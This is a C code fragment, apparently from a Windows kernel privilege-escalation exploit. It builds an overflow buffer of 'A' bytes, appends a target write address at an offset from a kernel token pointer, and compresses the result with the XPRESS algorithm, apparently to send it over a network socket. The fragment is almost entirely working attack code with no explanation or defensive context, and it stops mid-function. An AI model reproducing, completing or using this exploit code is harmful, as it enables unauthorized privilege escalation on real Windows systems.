 memset(buffer, 'A', 0x1108);
*(uint64_t*)(buffer + 0x1108) = ktoken + 0x40; /* where we want to write */
ULONG CompressBufferWorkSpaceSize = 0;
ULONG CompressFragmentWorkSpaceSize = 0;
err = RtlGetCompressionWorkSpaceSize(COMPRESSION_FORMAT_XPRESS,
&CompressBufferWorkSpaceSize, &CompressFragmentWorkSpaceSize);
if (err != STATUS_SUCCESS) {
printf("RtlGetCompressionWorkSpaceSize() failed with error: %d\n", err);
return error_exit(sock, NULL);
}
ULONG i = 0;
ULONG FinalCompressedSize;
UCHAR compressed_buffer[64];
LPVOID lpWorkSpace = malloc(CompressBufferWorkSpaceSize);
if (lpWorkSpace == NULL) {
printf("Couldn't allocate memory with malloc()\n");
return error_exit(sock, NULL);
}
err = RtlCompressBuffer(COMPRESSION_FORMAT_XPRESS, buffer, buffer_size,
compressed_buffer, sizeof(compressed_buffer), 4096, &FinalCompressedSize, lpWorkSpace);